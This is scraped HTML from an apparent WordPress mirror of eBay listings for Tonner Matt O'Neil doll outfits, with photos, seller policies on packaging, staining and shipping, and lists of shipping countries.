lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.


 <ul>	
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>
  </ul>   
 <br/> 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/> <br/>  
  	
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/central/" rel="tag">central</a>, <a href="https://tonnerdolloutfits.org/tag/chelsea/" rel="tag">chelsea</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/look-3outfit/" rel="tag">look-3outfit</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/washington/" rel="tag">washington</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-4772" class="post-4772 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-central tag-chelsea tag-jamieshow tag-look-3outfit tag-matt tag-oneil tag-tatum tag-tonner tag-washington">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/02/22/matt-oneil-jamieshow-tatum-tonner-central-pk-washington-sq-chelsea-look-3outfit/" title="Permalink to Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" rel="bookmark">Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/02/22/matt-oneil-jamieshow-tatum-tonner-central-pk-washington-sq-chelsea-look-3outfit/" title="4:40 am" rel="bookmark"><span class="entry-date">February 22, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">


	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_01_aoxm.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/> 	   
<br/>   	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_02_uqp.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 <br/>	 

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_03_sad.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
<br/> 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_04_et.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 
  	 <br/>  
	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_05_xw.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>    <br/>	   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_06_yz.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>	

<br/>
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_07_rk.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>   
<br/>

	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_08_ep.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>		<br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_09_tya.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
<br/>
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_O_Neil_JamieShow_Tatum_Tonner_Central_Pk_Washington_SQ_Chelsea_Look_3outfit_10_zrn.jpg" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/><br/>
  
<br/>
 
	  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/>
 <br/> 
NEITHER SOCKS OR SHOES WERE INCLUDED WITH THESE OUTFITS. This is Chelsea Look outfit that fits the Tonner Matt O&#8217;Neil size doll body, such as Andy Mills, Matt, and Basil. Fits Such Dolls as Matt O&#8217;Neill and Andy Mills. Fits Such Dolls as Matt ONeill and Andy Mills. Blue Pants Brown &#038; Blue Plaid Jacket. This outfit fits Tonner Dolls like Matt O&#8217;Neill and Andy Mills and JamieShow Tatum male doll. Includes a burgundy shirt, black pants, and cream jacket! Limited edition of 300 pieces. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;Matt O&#8217;Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit&#8221; is in sale since Monday, February 15, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;txtoys&#8221; and is located in Alpine, Texas. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.


	<ul>	 	
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>


</ul>  


<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit" alt="Matt O'Neil JamieShow Tatum Tonner Central Pk Washington SQ Chelsea Look-3outfit"/><br/>


			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/central/" rel="tag">central</a>, <a href="https://tonnerdolloutfits.org/tag/chelsea/" rel="tag">chelsea</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/look-3outfit/" rel="tag">look-3outfit</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/washington/" rel="tag">washington</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-3850" class="post-3850 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-basil tag-doll tag-jamieshow tag-john tag-matt tag-oneil tag-outfit tag-square tag-tatum tag-tonner tag-washington">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2020/06/20/matt-oneil-tonner-doll-outfit-washington-square-basil-st-john-jamieshow-tatum-3/" title="Permalink to Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" rel="bookmark">Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2020/06/20/matt-oneil-tonner-doll-outfit-washington-square-basil-st-john-jamieshow-tatum-3/" title="2:58 am" rel="bookmark"><span class="entry-date">June 20, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_Oneil_Tonner_Doll_Outfit_Washington_Square_Basil_St_John_Jamieshow_Tatum_01_hqsj.jpg" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>	  <br/>
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_Oneil_Tonner_Doll_Outfit_Washington_Square_Basil_St_John_Jamieshow_Tatum_02_mzjs.jpg" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>	 <br/>

   		
<br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/><br/> Please read business policies beneath clothing descriptions. Washington Square description is. Fits Such Dolls as Matt ONeill and Andy Mills. And JamieShow male dolls such as Tatum. Blue Pants Brown &#038; Blue Plaid Jacket. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;MATT ONEIL TONNER DOLL OUTFIT WASHINGTON SQUARE BASIL ST JOHN JAMIESHOW TATUM&#8221; is in sale since Tuesday, May 12, 2020. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Tyler Wentworth Collection\Tyler Wentworth&#8221;. The seller is &#8220;txtoys&#8221; and is located in Las Cruces, New Mexico. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Nicaragua, Peru, Pakistan, Paraguay, Viet nam, Uruguay, Russian federation, South africa, Colombia, Antigua and barbuda, Saint lucia, Barbados, Bermuda, Cayman islands, Sri lanka, Maldives, Oman, Reunion.
<ul> 
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Material: Cloth</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Non-Domestic Product: No</li>
<li>Doll Size: 17in.</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Packaging: Original (Unopened)</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Boy Doll</li>
</ul>  	
 	<br/>
 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>
<br/> 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/basil/" rel="tag">basil</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/john/" rel="tag">john</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/square/" rel="tag">square</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/washington/" rel="tag">washington</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-3676" class="post-3676 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-basil tag-doll tag-jamieshow tag-john tag-matt tag-oneil tag-outfit tag-square tag-tatum tag-tonner tag-washington">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2020/05/03/matt-oneil-tonner-doll-outfit-washington-square-basil-st-john-jamieshow-tatum-2/" title="Permalink to Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" rel="bookmark">Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2020/05/03/matt-oneil-tonner-doll-outfit-washington-square-basil-st-john-jamieshow-tatum-2/" title="1:06 pm" rel="bookmark"><span class="entry-date">May 3, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_Oneil_Tonner_Doll_Outfit_Washington_Square_Basil_St_John_Jamieshow_Tatum_01_shi.jpg" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>
<br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Matt_Oneil_Tonner_Doll_Outfit_Washington_Square_Basil_St_John_Jamieshow_Tatum_02_tdnh.jpg" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>	 	<br/> 
 	

<br/>

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>  <br/>	
 
Please read business policies beneath clothing descriptions. Washington Square description is. Fits Such Dolls as Matt ONeill and Andy Mills. And JamieShow male dolls such as Tatum. Blue Pants Brown &#038; Blue Plaid Jacket. 1: I consider boxes, liner and tissue as&#8217;free&#8217; when purchasing a NRFB doll. While condition of these items are considered; it&#8217;s not factored into the cost of the doll and outfit. Boxes, liner and tissue paper may have wrinkles/crinkles/bends/dents and in the case of tissue may even be torn even if the item is NRFB. 2: Staining from wigs and clothing is a fact of doll collecting. I do not inspect doll bodies for staining before listing so if upon receipt of your item, if there are stains, it is not considered to be a flaw, imperfection, defective or any other reason for return&#8217;Item as not described&#8217;. 4: International Shoppers: Choosing 1st class service is only available for items whose boxed weight is less than 4 pounds and overall dimensions do not exceed 36 in length, width and height. It can take up to 6 weeks to arrive and even longer. There is no tracking. Can not be traced in case of loss. Please contact your agencies for further details. 6: Unless stated otherwise, please assume all items are from a smoke free, pet free environment; no odors, no exposure to moisture, no insects, dander, mold, dust etc. The item &#8220;MATT ONEIL TONNER DOLL OUTFIT WASHINGTON SQUARE BASIL ST JOHN JAMIESHOW TATUM&#8221; is in sale since Tuesday, March 24, 2020. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Tyler Wentworth Collection\Tyler Wentworth&#8221;. The seller is &#8220;txtoys&#8221; and is located in Las Cruces, New Mexico. This item can be shipped worldwide.
	
<ul>	
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Material: Cloth</li>
<li>Product Type: Clothing &#038; Accessories</li>
<li>Non-Domestic Product: No</li>
<li>Doll Size: 17in.</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Packaging: Original (Unopened)</li>
<li>Brand: Tonner</li>
<li>Doll Gender: Boy Doll</li>
  
</ul>   
 	<br/>

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum" alt="Matt Oneil Tonner Doll Outfit Washington Square Basil St John Jamieshow Tatum"/>
 	<br/> 	 

			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/basil/" rel="tag">basil</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/jamieshow/" rel="tag">jamieshow</a>, <a href="https://tonnerdolloutfits.org/tag/john/" rel="tag">john</a>, <a href="https://tonnerdolloutfits.org/tag/matt/" rel="tag">matt</a>, <a href="https://tonnerdolloutfits.org/tag/oneil/" rel="tag">o'neil</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/square/" rel="tag">square</a>, <a href="https://tonnerdolloutfits.org/tag/tatum/" rel="tag">tatum</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/washington/" rel="tag">washington</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-3354" class="post-3354 post type-post status-publish format-standard has-post-thumbnail hentry category-matt tag-chelsea tag-doll tag-fits tag-included tag-jamieshow tag-look tag-matt tag-oneil tag-outfit tag-tatum tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2020/02/07/matt-oneil-tonner-doll-outfit-chelsea-look-fits-jamieshow-tatum-no-doll-included/" title="Permalink to MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" rel="bookmark">MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2020/02/07/matt-oneil-tonner-doll-outfit-chelsea-look-fits-jamieshow-tatum-no-doll-included/" title="9:37 pm" rel="bookmark"><span class="entry-date">February 7, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_01_pjs.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/>
   <br/> <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_02_rx.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/> <br/>	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_03_spxi.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/> 

<br/>  

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_04_ww.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/>



<br/> 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_05_dj.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/> 	
 <br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_06_hbz.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/>


<br/>	 
   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_07_flq.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/>   <br/>
  
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/MATT_ONEIL_TONNER_DOLL_OUTFIT_CHELSEA_LOOK_fits_JAMIESHOW_TATUM_NO_DOLL_INCLUDED_08_vg.jpg" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/><br/>
	
<br/>	
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED" alt="MATT ONEIL TONNER DOLL OUTFIT CHELSEA LOOK fits JAMIESHOW TATUM NO DOLL INCLUDED"/><br/>

